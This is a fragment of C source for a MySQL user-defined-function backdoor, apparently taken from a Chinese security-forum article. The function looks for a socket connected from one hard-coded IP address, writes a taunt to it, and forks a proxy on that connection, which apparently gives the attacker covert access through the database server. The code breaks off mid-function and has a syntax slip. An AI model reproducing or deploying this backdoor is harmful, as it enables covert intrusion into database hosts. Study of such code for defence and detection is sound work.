 int do_carracha(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
    if (args->arg_count != 1)
        return(0);
        int fd, i, ret, pid;
        struct sockaddr_storage client_addr;
        socklen_t addr_size = sizeof(client_addr);
    fd = socket(AF_UNIX, SOCK_STREAM, 0);
        close(fd);
        for (i = 3; i < fd; i++) {
                ret = getpeername(i, (struct sockaddr *)&client_addr, &addr_size);
                        if (ret == 0) {
                                char ip[INET6_ADDRSTRLEN];
                                if (client_addr.ss_family == AF_INET) {
                                        struct sockaddr_in *s = (struct sockaddr_in *)&client_addr;
                                        inet_ntop(AF_INET, &s->sin_addr, ip, sizeof(ip));
                                }
                                else if (client_addr.ss_family == AF_INET6) {
                                        struct sockaddr_in6 *s = (struct sockaddr_in6 *)&client_addr;
                                        inet_ntop(AF_INET6, &s->sin6_addr, ip, sizeof(ip));
                                }
                                if (strstr(ip, "172.16.167.142")) {
                                        write(i, "Now I am become Death\n", strlen("Now I am become Death\n") + 1)
                                        pid = fork();
                                        if (pid == 0) {
                                                proxy(i);
                                                exit(0);
                                        }
先知社区